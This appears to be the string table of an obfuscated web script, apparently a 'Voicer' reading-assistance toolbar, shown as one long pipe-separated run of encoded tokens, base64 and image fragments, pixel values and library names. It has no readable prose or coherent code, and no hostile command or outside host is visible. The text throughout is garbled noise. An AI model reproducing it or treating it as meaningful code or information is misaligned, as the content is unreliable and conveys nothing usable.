KmKcUc9ZhWEaOSNs91v1Rd3jEWm43Rx1umalHZd5TjqujXPLzN8UIck8XCdnE556fk|mGqwucFmkJ7zFardrg|Vit9b2nEHab4NcYBYcxBuWFI2yg6F5ulFVddnmrreusMJEbGLC6d|D8uP3qpXdK1|24q2zYqRnvMBDFyOEZ0ndRyf0wfe17T50|[base64]|v5jRMuFJQx4camYMnZJOQCPzmUEvfPKgUaMDHh8qi6nFeKa8SeUcID6xUK7rygd|Ja04giCuGPTMVK3bpD20x6w0t|VLPDrsf61hu98tB2zLygHBl1I9Z|3jQ|WCWd75Z3b7U2o|93Vx6cS2m4YTw6U|WTpFDC4Owj6VqkQ5hiE3rjPbOHPQaKfTUrVo3YHJ2eW6xIF1nAmLEQD3T9XZ5VNTNYx|63JQEavHx|WcY8RFzC|PMw6rloP1V6Zqqk10|mNV7deXsIV6xPd1hDKPTtX6DI3Po7VL|2zd1Pm|ozwmHnuwzv|YHtOmsxm|mQa|rnUjpGwVQf1z7fopaY8va4|eLS|77Xst9z|hfF|vMwHPGd|vH2zpbN5dnu832kN7zGarttyOg9wYuvTeAbe7UarmcNza9MFXxwrc8dqu1GzMYHEFi1gI8IEtH3Bxqa2Ppurs2lFtfi|uyRpDoGP49N|txlpEx2Wbsv|jbH|En08r|y4t999lN9Uu|x3KgVnjcylGw0R49ivvj651WgRuYU3bj|kekP5rNq6BAo3lIPCH5V9f2bp|MbZys|49L|tfuql1cjeTTqZ7FQ9coB4nxnrnDrmWamdvy73hifYsYmfTxlvs|OsBriI5|jDK4OXU|czrIa54tdkrtR4GNt88WtulwxvzYWFj5S10|t9XoJ7Y9NuyxPYZd61ndOLG4tMNnRUwlWqXNsexT2zz2iLRy6B|rj8XQ8nbz2W|MdV2qTtI03E979NwevdAe0yAA2L7PbWxfOpFfTdVQvud2eFwM|2teAC0uN7h1n88Z1|a0jbLNZpeEWN27uwJQCI|ZovStUZoGafFgD07Z7yt79th59HEPDKst|PTtU1VuMymtZeqEeEZXFJvzrO2MdnZqxgvprd2pMIuCJQjPDktgnYfgSWp|b6RarOhjK|6KScXjrsP6i5I3VC|||||||||280d7d|IL4|xeHGvdnmvtNtvT4dQeM9F9Wm7f0OFx0dE8Nq18svKetHKA2HhsO2t26HBGkPC3lk7metqj5|bolfaYAs1vmAf2uY04IxbXPj0pVUOe2p39f1Ou41s6NK|OtWWfz|ngIW6zxTVua1laeYhUtNEdHd6I9Cf26aVdPC5G0|ybqsucnJaqubPz7b6Bxd|zFameQGVO|axcYLf25NmpuuzbFhO0|eh0Prw8D91ZkEanBCxo|S54UPlZN|XQlu|Yja4uH6Dbtvkwi6kBz8t1TgkC|UtVsO7Gh|tunDM9rp3WlyFv|TMy5tum9|bpv7Y3h5u6Gup7e57zG5drArtccMFiFK83oKMSrvW2lyL70co5Rbrza2U1rx8qjaQ3vMygAghv|pI9txMr8ZzXdjqEjcT3HvUoQEI31rFTNG2n|g4pg4Nd9PN|eaXTVdZgJflmCgEhVX1v|9mMky452zaR6T|kS6yfQmlNCgCPtRqaxd6Vqitg2bX62ZvlujvmVT|5iW98sHaKx6ptdbCfO2hxcPvPanWDYprzmo4ewvV7e4Xjmcx0e|nUflHSff3pa48ZrPUa85enyV|vKwKeL7Xct22qpnBqD|0x6zSfhdwwVelKr2Je7B|abu|SqjlUrTYuPzuj3I4zcLf18XzRaYqpBXcOaZutVqquRTiWtnyBzSnbn9f0HHNLe7m2eX9|WvZz48DifuWAOIZYxfWE4yzChXbThIkrM|w8VSs4D|I3HO|f6TK6fJVd8YPqJeZsxXSXmSrYG7PPS6JzO8UYAxEi767t8zvt28Z3V|G5pN0c3XuvDS6fp7UPWXvu1ue|y8nnVTowmOy|tPH0yOq5vTt2vDWQ1|oltj716bI9h13oyJE4s|r7HbdzZoRPZrTg2aJ1eu1GuzbRHX|0xKO0xiQHAjqm|BTTWT9UKjbc1ffCt0|ZxMYTktx0ODHo9CI|g4oohbbMYTfH0NLpw2SCi4x|6Zg|3LRnm|Uw54x3Jn6XS2irPQFinVHjP1s6h1n6YxOp1j9WV67fu0Hufe3nLffO3Rc3sk7TGzAoANBtzWemnFa0aGOOMWQ83ibMCSpvv|f6ou6dfvH84Gmo4ZppfLx8UBdEylidEAMVfzaTqcA7lhArZ5H7u1J|e4BnFch|vWZFjUWNYqXyJ|ToOfuY|fj2viSqF7P6CI|NqRMRYO1WQ|cXmuLZqChWH2pvL58MU2P1tSvpMjiLm53PeNEgDE51LM|48FneKsZazl89WyrZs7PNeG5TExenBx|||||d2HNHWmvlH|vaXp|Ze02U681h2bHj|bxdnmuR3257E9bKfTehoH6HBqjxnmN6layLVh8|JdcUOHY9R2xhoB0K0HpBXnmMc2r9MefbVHHbTHJAUA19a43Sta|lB2qrHzX|drhckQZ7d|VdO24gPxMam6HuojSxDwc7u4o1ixf9dUXV1h0C|rCFrOS8NztrIuPyidw7gSxtml0xdrwWww4DZjBFOMKHtCqsKZHwz5fv5yqXai8|MVJ3N|WFT5|u9ue6bqtFlEQYcnKqpe49LVRgcocI5acXLwsbj3pdGF|J9baqmEJxT2uO6phAi2iSmMnW6lNR1qf0Q7NlorHnhz071LGIZIXGMGrvZx472mCF|1NIOsbDoDuW7drLEcPPdW|77fRrOS45rjyH58Gv4Q43bjQOA5qGYu9X8ug1HZ7pYpeXvfiyRqg6yYEqceY45iYelapjtduX|Ov9jW6N0MOpYP2FJCRKW2K09aUxbig7oOqUz|O4Btnd96YCGuP7z1qUj|RW7ekyL0oqXNYuRf|ayPgOA1NTJeUGqFoKMA|pm3Ru3ib|I2uzR1N5|ZvH|eUzmHjO2JOzdsfafrOoTvNc|xjjZ5rm27fv4ftNHdyrmnp9F9vN7cVJ03Wb3P|wi5|f2GH47l97FrtMQO1nmBatYfH9vt91KlPtGqbfoz20B6zOgCou4MRB2QHpmroeOPMQgwvj5V|31H|1hrjN1q1xWzFsZ402fxPrd3gs|YsFVHod|hztEMOZYxhhTLN5ZnJGrR9zJmCbpmf01waNf|uabt3TWAbz3ax7xqX4o1RLTHF6|l9r|1sJ1|r8RzWmE8a2F9vNbbUbbh5n2b7W5e|04r|HlWTanZneLw3fWgraY|bopbTHFGhOVupe4T2mBHyhabvxBxSXKDqkhoO1YV6NPi7j9JUaOzGtZ6ZjuM1b08qLQP3e22Xgg|1Lcj2xj9|ND8BYmHG3cqAR83bjWvYWoevOhhOwzRvt1p7|iP0bYS3cbD88Bq2e035d72WQGBYNYKVblcfj0VHYxHSmDpxXPlueU2uV6Vq5N414|XHHgwPL|s8p389PL7fN7fM13D0kbbZmqKyK1|lIPn|mNuelHtNy|Vdn2d33kaI8ZJBaZ27Tp9qZjdDY7zQE|PNcxbR67rIc|RAwvb12b7Abt0Vd71NGn0x6TFADU2ZmIIRqfbDoIWaN0|l9X0|ZrPTZae4zHLutQywd8bFilzfHvndqjr|8eiJzFyptPZgggAzrUr|m21P115McSX2QxGuPuHg7QokMaafYTmu6LL7OlmgWG3lblgLfVFalaTbtOcUnNn|R6XMv9cdAdl561Xsbkt0cEmI|textDownControlText|Voice_textDown|686px|windowUpControlText|Voice_windowUp|786px|windowDownControlText|Voice_windowDown|886px|voicerCloseBtn|Voice_closeBth|nrtcQcfA|98px|Voice_Clicked|Voice_textUpMax|Voice_textDownMax|Voice_windowUpMax|xmkqWOtcTSoVseT6W4tcLG|WRqrtCk4sdG|CmoUW7NcQ8kqACkBm8k1hG|WRpdUmogW5fzW4BcLwZdUW|Voice_windowDownMax|WOKjFCkijCoJW6u8kCoq|defaultSelected|gglcUmou|586px|write|Voice_textUp|486px|2ca7tcW|faqNwf7sh1ba4|5bok1|[base64]|W4ZdHmo4Aq5vqb7dOcO|1f9ac5|CmkbWPddSLigWQtcKG|WPC6lMbwW509W6ZcIuO|FFF|helpControl|Voice_help|panelControlText|Voice_panel|86px|lineControlText|Voice_line|186px|lightControl|Voice_light|286px|pointControlText|Voice_point|386px|crossControlText|Voice_cross|textUpControlText|doctype|close|conversion|rejected|pending|pipe|when|zCkwWPtdS11fWQ|boxModel|compatMode|CSS1Compat|Bubbles|moz|ymknWOddQL8jWRO|iHhcSZ5AWPu4mmkjWRW|CWVdTfaC|mhJcPCos|||WRRcUbWXW7DXFCoRu2C|imk1Cmo3W7xcP07cJtLl|applet|substring|W5HvW511W6vbW4NdJJBcLa|yrvSW4W|5PsU5A2r5BA457Ug5PsE5AEA5yMK5P6i5AAt|delay|clearQueue|rea|autofocus|resolved|locked|stopOnFalse|Number|XMLHTTP|originalProperties|originalOptions|ka7cKZ1AWRC0mW|lCkNW7RcOCop|W6SSgZddLmoYowvKrq|WOxcOCkQ|BZZdIsW3W5HSW6hcRa|bfnrt|nCkCWQFdIrNcPNeRj8kc|holdReady|W7qTDCohWO8lD1HWsW|1Vq7tc|array|isPrototypeOf|W78TW77dUaOyWOXBW4pdTq|parseFromString|XMLDOM|loadXML|XML|execScript|regexp|proxy|frameElement|cKSkeW58|Boolean|isFinite|Lz4TI6yM4dQPsBuZweKM5YlpclfrX70cDxxq968kFlp|nCuC3LdoFkAAABg6gOAhg1z7Zhr71zPLcFAL27JdXauhbkuynWj5gAAAIDpFwA0zM|g1XZWqwOHzmgcAAAAmPwAIj851SK69Juj1fDVVc|d0vmPA|mYO2c4LlNtjfKe2a58cUzWApoxoiMufRrrOZyfnPkHgIkWw8RjXnmEl3HGOEZKxhSmWMdncTlGvS5V88ljIdluzhjHiMIPduh0npKqFetvsOu1xzAFAKk0ZlyGLC5Ttk3Nr|W3peP|tVy3ahoAAGASxUm4WAj94Jb7Y2pyTF27xi7SHsMWADTEegAx5OOQtPJKkL2KoSAxvSDm|uSQAAgCkS6zQd09TpjLWX9s51YbIIs|YY4gDgn7|bqnkeO|baI1WLBW7a5e9GWhNzmWP4|EXl9ojmAAAAptiaqVqwNvo3Mf15kV2iPQQAK4q5tzFPY|Nc2|Z6aK4N0|hiQnG5hpijEXM|[base64]|bnWyrV9rl1ybZdr61wb5VpQHnNnrmtz|SnXJbkW5bo41x257tIMAAAAMLHmjIyM9Pu798m1Q659cj0v19o9|v5tub6W63O5Lsp1o|YAAACA6RMArJtr11wH59q5ptexKNdJuc7PdYNmAQAAgKkNAB5TOv57TdDr|WquY3L9VNMAAADA5AcAc3K9PNf7cm0ywa|p6lxH5Dpd8wAAAEA9urkKwLxcb8312Uno|IdNc52a6|25VtdEAAAAMLjxRgBEB|zoXIfnWmWSX1u8sONzHZlrsaYCAACA|s0d52dvynXYFHT|Q0w7eF2uN5b|AwAAAP12sscYAfDSXJ|scBWCz0tnPpzIxMx7|KteYUv8Y7c70qWRMAAAAAag8AYrX|oOnc5Dk9BGewxZABAeVg5s95vg1xQL2UTqM8wr|NsHJkqMXI4zz7Eo7E6pupTvxmM8Pr5H|VHn2Lkb|NEyUPaflZfM8|o1S4tjw2pnLE5R1jlMeDUvsrKzUsK8dRsfDpX8rfxqmpumTw|uV7PNZnukNTaI9hCQAaHe9ohEho7j9Fry|MTlnoZtvmFz52P7VC24NG8avb5Vxni9jC|bqstZjuVtpWP54A4dTyq|SCuPoujHvNR5cahexGu5SLOMa7W0cvI|Uj5PGp93a3R4XDzGAnT1ikUx4yxLu7B5ftP|yw7|PMUKzF8XO78l4HpPajkzqdHR7UwjYBQCqfazqcU9Mej9UeAzm9fJ|JVVrxXRa62ejUt36bWmfY0rbb1qeq7m|rys|h03qkptMds0m4RwFa75fp4WnlxmYkWc0MPStUc6WETC|zNpPkusaDOZt5OXYvOy4LU3TzmR6XqMizNl1yJodK7pBXXEhhm0TmJeeQvSFXSPJUioT4rjabVtHd8hwPjkXKAHmcXYthgXDXj|jYH7XE7gpYPl|3N4D6UqssqDrqNw|3Ke302tT|BEtfXvnwCni|2mby4pn4|LtIf2mMFiTnhcMeZfBzhGjuHlMc0sRlle0nR|LAB8bGp|EuBj5XPN9FftMVQBQHh8OdB69CS9rl|Wxv3ekLZLXAfzsBnyWuPgPC5P9xZvpwkTo0BiEZZYIC1WQP9kqlZdZVQEUHH2MoZWtjtjPNFGSoc|vsginb5Kk4wpFtx60RjttLwcHI81XHBJOXA|ze6s7T0U3zv9XtHljhIA|lj6FTE6KUZeXNzhsTHyLC459|faaJq8zmtzPTu5OgAAAAD0pd0UgA1SNex|o2n0OuO1vD7X|poMAAAA6gkAnpLrxdPwtb4k1y6aDAAAAAYPAOLs|2KuV6XOlwjsxR2aDgAAAPoLAK6vYXtXp2r|vnujCNLgx4Wq7X5rplwOe5QdMBAABAfwHA5QNu62|5XpZWXO0|5vzfP9eZafQSgXGlgENStU5Av|6g6QAAAKC|AODSATv|7Z0|atP31U3X2vxECLMx16AAhwKWaDgAAAPoLAL7X5zauzLV3Gl3x|xW5Tsw1r|VxG5cQ4Bnl9qmpmg7Qz3z|8zUdAAAA9BcAXJx6n5t|RVpx2P|BuY7PNb|D4yMEOCXX7uX26blek3obCXBzea0AAABAHwHAbbm|3sPvxqX|vpBGF|yLYf|H5VprnN|bJNdncu1absd0gF7O6J9TXisAAADQRwBwd6oW6OvWKrm2ybVlrsNyfSDXOl3|7mal4|Spm10a2F5rQAAAECX5oyMjDTf3iDXWbl26fL3YxRAXD4wFvmb38fzx5n8xbnul1YMIzqJdQbiMoM3ajoAAADoPwAIzy8hwJxp9lpHyms7W7MBAABAb9qddY|GdOw9d6RhpdbwAAAAAYMAC4KdeHcl07jV5nvJYTUnUFAAAAAKCGACD8NFUL|y2eBq8xXsMbymsCAAAAagwAQgy5PyZN7Yr7y8prOF1TAQAAwMQEALHo3rGpurzf8il4bfH8x|d6v2YCAACAwbS7CkCrebmOyHVUrlUn6XX9I9fRpfO|VDMBAADAxAcADS8rHfJNJ|gsA7qhpm9fnemGu75ftb1Hu|bvTIOHCAAAADA05k7QdpflWtpyX9weqWn7I5oOAAAA|wT66Tc61ew|4brk3V1AMAAACgxwDgjlwLatpuXAngBWl0sb|8Gp|0X3luW6KvW|tuf6e654uHhuv6bW5NtRsAAAA0H8AEB3sR|XaucvfjcUDzs31xFxH5Lqlx|MtcBuZ6W6zdd|s5Tc|2YXBUAAAAA|g4AVsu1dw|uzzX73L9JddJqbpkX7chwN9y7ZXrrFyXldvd2ru8VgAAAKCPAGDtXM|p4XdXzbVHrl3L7c|lOjRVw|rH6|AcAAABTGACEdXM9tQQBu9T0Ohbl|zvm2tRuf3KXE|damOsZ5fZpuf4j1|0dHh|uMM|nfL7VfkOrHHDn1cCWAHTQcAAAD9BQC79LmNjXOdkmv3cvvzuV6Ta0nL42KxwJen0TP|Y6Ptf8Pp5zZ00HAAAA|QUA2w6wnU1yfSbXbuX26aka2n93uX1d6fyfX27Hz47LtVafz7eNpgMAAID|AoAHDbitzVK1DsDTm0KAWOX|8lStFbCoqfP|gTTYPP4HazoAAADo3pyRkZHG|ea6MatnlT6fCfl6rL9W2aquH|jc7|h1L|o4XnjagDraDoAAADoLwCIofXr9vj7m|autoplay|nKrhIt9N1TDaJ7d8mMYogJt6fK74Q3jmkB84jExR0X97xeImB5X3SPzdb5OmbirHMIvrmr89Veny4h5|tccQmNvy|WpnLFtphZ|DNe5C9LOxwa8t|5OpO3zfk16zyzYv8NT6jw2fhGa6WPEibFn2p0i8AAAAAANCTrZkEer9U9DKdMIwsS2ki|GkPfxJrBUC5mKD5037kxPqY7pFXAZWSGbNdVXWf|jw5zFI7WUVvsVheXuRncTiNvjQLkNpvb3Kt|5wn|TLwtVZ3saJYdv09vvXvM|ydJwQkW1EBs8p|v9NL7yP8WdbhvA1|j7jnRZP0tcjP2dTpgN9joR|Lfm|f4nmWl7bXexua5Nx41kH|fAAAAAAA2D70FAAllucpqlIzkUslD3HaqNjNIvZxbc7Zo|ly7pWY5CBT|YrvPCLe2CR1JJaPOtvD23u9s0PE7N2SD|XKrmtklUDl4Cj7eaVv7O|bHyvPLeSn7uXvzvTNU7XTfEFTG5LJg5EwOI1zpNs5zaoaM1vkL49Oo6|p3GuD5JNvN59vaXHd|so5TWf7Y6zt|p2YRZi0jD8fAAAAAAC2D71VAFlWchNbJ3p7a4czHhKzlaKtyYLS7LK2hGc|yVcM63nIkood7u3LJnqSv|3f5v5GOpqVIWmtlqVTmsQz2jmW2mFiraCiyKNOqqnc4KfdNoPP6|yitZ6p9LuVhlCtqVT3zETzuaOvGOq1qgiFYt6f9b5v|YSvx7KV1lZ7u9iPn116xgh3llfOmfCMpWqmZb69dJJnW8SfDgAAAAAA24|eKoDqo|u5TQbmJR|FzYdqonSFqu1QOR9az0tsvmjtMJ4Q|vbvb3tVtzsGVXbODBf71PV1Wb2new2fm2SmKTasSLoM5bqU5rYZb69c|iM23X|UgAAAAAAgHZzFQBFWrPC2|dN5SP|sq5|gVMJCYVeq2MyecHtjx3lyXJkXytAAAAAAAALXMxBCyqcD4hamdN49znvP1CTH6lYhtN9Zcq8mQ|ksXitie3s9eYrqn7xj0fftkR2I4WLUnlUQajcNE9VZ|d4G3y70N8xUDAAAAAIAd3WwHQBHQrFK1t01x3vdUdZ1Zeo|IPqImP9NGY4sN1KRtNbFYQkxNVZL9xGRf1fQ1aunvNaR2VBLzClV71Wy5sZeZ6CW|8bve|srbE3zNAAAAAABgRzabAdArvK321mUIlsa|3xCxq8TkAd|x5DT7jZzn59FU0h|IjH21YQP7J4kcJZKu9KOvm3CfuMjsXZIHUu|z9hhfNQAAAAAA2FHN1hxAL|d2o3QPfx4VsZgT6D3e1kop|Im5nYcXNGRsft1Pq7WGdiUq1lAZ3VJdLCwLeB739nd|8rGqWcDzP12e62g|53rJwykAAAAAAIAd0mwEQAu8XePtqE4HVeQfVNI3|tbX|e3z7QeLah1tbVfl4Y|5MGPMlm33fl2oDA68rnqExsQM52n9|dz9cNAAAAAAB2RD0OAUsr77PQ5tPeTuhwspnap1Ts3Hwyn2pXNh4|FSu87yt5pc7uxRlPe|u5mWwszpKG1URjRiDvTrOpoMf9t7fTvD3s7XzJQ6nSg8iJ9bpeKPmcQLNKuwRXc83MBv3lvuIZDnip|gMyM|6KAAAAAADYxvUUAJm1F9jUJFlhomeUJ24upL7|z8agYEl0iznUdNjBkaSU7Rhh|pbRe|0a7uFP6moPpRfbAdLaQjXeJ|a9hS|ymdPOq7NqbtXcaSX7t2vGmn4Usml2hDvikxFK2W3m8qG3v41VdJl2FYzWXgiwmaI6CJip6Lt|ZLiWqcYrWvFRHclCuEOi3|PuFXzSeEriqv7DVUrChWrjBaVjpn2XSGgBXXxEpkG|hTAgAAAABg29VTAJTW532|Njbyh9lcO60YYJmI|qaYPNx28sQqnM1|7nDbPc0WJ6I7|9aWbORWqXonVhHTVgbxvLdbVKy8gthDmuodnZ7TtEt4YfIT7|Ync|RZNodtrTGzqLRpzgc003AkgpWotInKnVWtjywLmqYS964OH5uqYieOL5vBc8Z1BEAAAAAAAGzDeloGvqHzr|hQ6|NqSeUdlha1PNFSyRYKS7OmxWsSIcHTlWv39tNPqXaZFQDFw1larg|6Qc3O9Nd|MpMb|fUD3h6a|tNra4ognd0P0cyiciZCl|VF4BPBTVThXD3TPoshWNky8LPwiBEARX9rJrnfKp2CtIKo01kSHgAAAACA7UdPFUC1kdG7JJFHzPRALVXZqKZ|kkr9y6PDW56wSH|CmdTqC|zYeMb0Q6vJI0ki|5RHF6Vi56nI|X7iunK4lIVAaZqFQGm9HuHNC9qwz|n9L2|YprUuIU5e|dPhYJ4o|ELjE0bDrVRc1l3lufSh4gNZ8rgqEIeSIEKodKMeQsqoFWqWrXAKhYSYyVwAAAAAAA2E70FACZ2PzquC73jLQX77S0n1rzs6oXD1uHa7Uo|JHiEmV4nKSW37ayq1gYF8AFq|6fGzGpyjczuJFbxivp9YreuAYl|bFYa|0g6PHK779yrdXvZJRH5S99a523LHH2u62ehj|EAaPzRVWM4WLw|LcKmDiHT1cXr2kn6XTGNc87iTwMAAAAAgP7R0zLwSX1MNEnfbiqvrx4zkau8fTfVKP|JW3SfWFs7TkSP79C1d6yxjPsfeHtLNI3tfF|npd1PjL7KfWvq9xwZkYa3tNlGR3|kj3Fdh2c9VrosW7|VZrMyJgKgqNyJ|X1ub7bSPZaV93uL4WKDxTVnlfZX5w7Khn|p6ppJ7r1cJyGTh0cAAAAAAGAb01MF0MjwrnvUdeQvxCSpLPwVVT9XlHfE3D1pZYLkJJGV3qSye0zyyqHrpT3sicmeY7jTvUXfA80DeZWPfShN5NZyRzHBdARB5cdQTa72c0|ymy4uXa|pZZUwt87y59kMZzZsTSfFpM0R5qwp|qwOxxqS1lw|0fKvW7tOiPAAcAAAAAgB1ITwFQozbvt2tjo0fmc|yUmKwRs|8svc|SnkpItEjFlnRYNOuLfto1XdbSikAoqoBeK|mwrbz7vN8lfoMD|fWR1v64Z1peaSxSjwiSvuUthpSNrzWmqkfOweeZrYw12QTK09QcprWm6GvVLD1fcwWztcV8QlI8bzWwun0rVjcDAAAAAADbmN7mAKqlH5CxmOqnbWqeIVG9qW2qn1hxPZuVuS0BWqKp7VmJFZ5JRD|bvMbau8jmmy72fd7b|73t2jzuxxYmqUZVzyOtqzS|oBReWF5UtNof|kzfnz14jGIyS3uZp6frMuyVoGSw2Leph77PLiZ5Lls6|tm27hPPsKKHfmOY18mVfc3rLyr|Pt738kpoxTLwAAAAAAD0kZ4CoPrI88dbUp2XWW8TlXvayn2adTZpezji73Zqv1R|6PueLM6W9j60vC|LorC9LO4QQVg2ewr1ijb8WSbzJ7t4eMJO|nuFtyUw7imFlFYOmdnzSkKvrDf2ev1|u7VIT|glDfJ0AAAAAAAATzfUcQL|817px|877px|39px|36px|engine|contentbox|voicerbtn|ctrlbtn|helplink|W4tcVCkJyq|Cr8CW6ddUCoswG|W7TFWQ7dQ8o9WQzCiCk4Ba|WRbVz8ksgmkUW4ldMHnD|WRPUtCkdcCkLW6|qJpdV8kICM7dJYpdN20|vCo9W5DJW5FcJSkAwcK|470px|W49yW4rVW4Ta|433px|Box|366px|n8oVW5K6W4tdRmklyXvS|Played|Start|W5ueAwTqlmkUW7ObWOW|757px|nwNcO8kngYSmW6WlWP4|697px|577px|utf|w980|980px|dedede|sidepx|div_Voicer_document|viewArrowH|300px|viewArrowV|150px|50px|100px|bot|f1eded|d5d5d5|44px|37px|97px|157px|217px|277px|337px|397px|457px|517px|637px|W4TfWOC7W6bfW6NdLZ7cLq|Off|s8oeWPVdHCoIWPRdImoiWQJcTW|UXHV5x|HnuTObEH4IG2r5IUoNUAmmpSWcVqhSLImCisCpAT1WS7UFjR560B7BnoqA4AEqR0FBCD|8UUox0VI5VUqJRTDI8UB6AG1RCkG0JVZqlgAB9sfcp89z752dO3dndnc2u5BM3i|47ty5P7737gz7B5|zfL9fNTMBAAAAAABA|0r4CAAAAAAAAPobARAAAAAAAECfIwACAAAAAADocwRAAAAAAAAAfY4ACAAAAAAAoM8RAAEAAAAAAPQ5AiAAAAAAAIA|RwAEAAAAAADQ5wiAAAAAAAAA|hwBEAAAAAAAQJ8jAAIAAAAAAOhzBEAAAAAAAAB9jgAIAAAAAACgzxEAAQAAAAAA9DkCIAAAAAAAgD5X7|XkhVdt6LDXRC31V23tMc3faRwrDpllzWq1|JjZQlMdFEkXi|mhftIe3s|Oluju2aWpbfbjW|zkzZqmjw2PvOzhgXnPPZkk6a9SG3tW1R89Ve|PpOHPUFeV0Z13lXlPb8nv6|TuHdikngnz29pyLyd2vOuTSsP5L8AAAAAAADQ9|ov8v1e7e0Qb2|wdoS3Q8XywCeCJEs0XvJ3ze3IjTSR|Ts9G7ufMNN7RfS7vv0Db|d5G|VrBAAAAAAA6O7FCoB|y1T|XFT|SMyWWHOvWftZ1mW72GGm|rrCSq1E|ztkIqsM5Vv|AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAFJxJREFUeNrs3X|iVBORw0KGgoAAAANSUhEUgAABIAAAABLCAYAAAAIyPw|rLpcPCkK|important|nCoIWRybW7xdQNVcJu96|bbxcS3ddH8koW5KCW4nT|W7dcLhuT|Btn2|23px|qCkJDW|sW4yW7ZcTSkjeCkx|attachment|580px|b7c5ca|134px|62px|WMl4|WeChat1|WeChat2|W7BcHxu|77px|ghldGx8hWOmCASkeWPe|ReturnToTop|35BQtdJhcJq|W5BdUSoL6AUn5AYR5Q|334px|WOWjC8kAiG|EIT3W5FcUc14WONdTmoz|0790da|0774b0|45px|vAz6Lm0KlVs|z9RADUVpUzwyFgMecP8|YAAAAAALCD6qkCaGDes7|q46iiGZn4mVWclV5|i1xIHgXG2NIJSZ6c727V0HgcJamLERUyVut7urE0E8DH8P4LNmJaxrLTTji2P|2Wu3ct777JUBcDx2XeoXTiQ7csx0Hhi6uVZAoBZ0x60FyOMjk5jrw|z61RNI47wMU6Y3VqOn2Oa8qapGmEWn2Ubd|j9WGg21qD5hN2tPYZJt1cBeHmuE3JtOAmvKYaVxJSAOIv2aU005R2adjYY0rbYKFVnHP|1dPTioGm1pp|HMNjnp9F5s3WIDtJd5eDaQk3tPaZ0KFefJu|Xp6dqhMy3NE1H|54GH6URZ5yfmKqRBNTzWfOi8v9YaDEWaPpGm85|iBMBp|R6dvlcen353dcnCzoN4pVdPm5|HU7tMcs9uHwOPaXNz5aVz|3zUrWgXHQ6O035u2|5vIrvijiZtlOb49mYghzTWI|x27XHsOhmBECsFhtn|teZ5NcWnZ43p|qMxLBpHgFwXuncTLcAoHkBrmEZARCp5FQN8b|yfPC6DNrK4qxjDEdbb8DtxJfYwvL|67Zzury8V2PF9EeU|yLxjvnR79c0HcXw8kfVsJ34jnif3VmLmEbzt|b6Sxpd|TrUt9p2kbV9mVfVmj7LvWgD1Wzn5Am8|dLdP4U40O7HD|yS23D|rwuE9qj0lpj24NS3vE|vECTiYijPZ1|j21Q2fz3NJB|Bvel|FtrSNpmzfKhd0|jKakKjx9S|h1rl37FHaWfEUHlD3Odn|uq0mZWP9ceAoABAoBo1AfmelGuPXNt3ePvR4fxi7m|nKqzOrdpjnvFma7dZshrXVpe73OHsJ3WKH|3jZDmHbne6c8XuvbYXKel6ixzt87OdUCqQmUmxsG5js|1SrkdB2|5a5f|yHVoro|aZbVZL9fVueZ3|PkOuS4e8DlaD|zm2O1T2h50Jz534gTZPrn2yLVJj7|k1yfSNUIpivtTu0hAOhNnPV8XK6Dcr2sptdxZq6P5|ppqkYFDLs7UzX8daaIkQDrD2kAcHP5NxyV62h|vlPaHtGh3LF8MS2fpOddpXSQLipfaEs0RVe2zfXN1P7M2ngiON7Lvp4QcTB3avn|FbnekusrqQp7G|zF6RqtNMW5b5oi9Ptulq8NtdHxvh5BDOHCQBmVXswvghaDsm1fw3bimlMx|b6aq5r7FrtIQAY30NKY8dc54lYQDCGUn04mVu4LI2uzxAdzF9Ms9cXZ7yf3HQ7QpsFQ9hOjY5fIwA4Mte7faxMiZiGcVyq5o|vniZ|gdN7Sgfp|PL5KM0e|73ztVzPGmAbh5WDb|qzWaqm6kUA|fNcz0jVKKc9y3trpPyNn5Fr3VSN|npUqkLrOD642i4cWHzfP3KMn99Y2mmpAGDWtAedxQiMmB4WJ1g2qHnb38v1rvIv2kMA0MHTygH2Iyf4Nf0q15tyfWuI2|XuNDqsPM6QPXMavsbmP5w4|paP6m|E459uxFXKEsFqw|PNf92vz8CN|b2mNYjDcCIC59EpcBWnsKXlsMLXxPOZg|pgjR6Gazo9G9VgoVIcbbsIwh4Q67|yvUjbTYlXCbIPpltYthZpNixeM2fU3Ups2vLv38q98fPf2xXMUPF2ZtYoDKu5PP3afKa4oRATCn7fqrmeA67ueWgt9XXU3VJrBAhZMyDPazlMS9M1WUbb|mw7YO6DAAO0gxT2h5UZ3r3a7kvFpj7VOpuSl1cgeSYls7|el2EANeUjm60b2MK0zqlw3lWGt6TjoO2R7|0xxR1JtcoH3zz|9hWnDWL1bi|0uHnv8|1tlStFhlrCzwn9TZ|MxbVinQ15oEM82JoceAU82GWTuJzxr7|q7dL3|xB6VqfQCmh|isemf5MmmMAAiRaDdCnQgsY1GnPXJ9uTz|SruOGSZWV455lHFpyoXT5DXFa4l1VB4vAPinuMrPFm3uX9jmdmuHc345MHbNbO0xk80r37fNJ1XiGDfmhHe79tHc1N26Je3Eicsv5XpZ031xmbrdU3XiUXv03h6D0B5TEAA8ILVPPscTZ83i7P6ipvsiebtveY4bUjUdIJU|nkhB4yzbbj0|TzzHh3L9Zojb7Mdpas5ImmvbnzhT8MZUpZZxUHCRXTKl4qx|BJEXpmrEUrM5TX|n8f|VS8Wopc1zHVl|H2aKVVr|9Zqmn3aLzcXx0n|33BffHRenal5u6|rcGqPmSxWmt|j5b44A3z|JB7fxrpn|55GzzrfJ1WLoX9jCI9|MMc|0tLh|RDe0xxABCrM76pz|Rti9J1Ukd7dFfe|TVPdK84w7zwFz3ucA7spvfRYfLDe5c|rQgn6xjCGh3|mH50ew8BQGMqyAeaAoCRND1H7kwXc1J9gfL6dmdtmodkRhDQzZUZ4jF|aNmGAKD|Z2o|tiZMWitOLCwDHKbJ9yjDSWk7t87pMFANOqPYY5AIi1Rd7dobP5zrIP|l1r5HelQ|m98p395JafH1U|87wcaQ9hjkAiGHOH5mizn9DnFWOIdd|TRaFaIghMwdMwfOe7sDunwlonOGK9TCWlE7ivzR1Fn|bqrn6dU4BWKV0|ztanuoZdhwd0wh5|f6WA3bP7Dl9ift8iltD3qzeq61S3|tFHcHB3m2CAibeKXVCbeU3|0xe8R3cMwv37PNd3yMUjmtj|ndn5aniMWHm|hPWapVMb65r8SnNoj2EMAGJIXwyrnA5zveMMz|vLH4fhz9XiTFPhH3b9P|f9m5veNzFE8Po0ehWAL6bxzwD0YyRN3iXtht1qffytR0dprl03JRxsMxtsmappF60WNv3b2uHcKlWjARfZfdpjlohFF49u0zeJzuYpNX|ex1nrfVO15thuTffHXPcj2rSv9tAesz4AiPsi8Xn8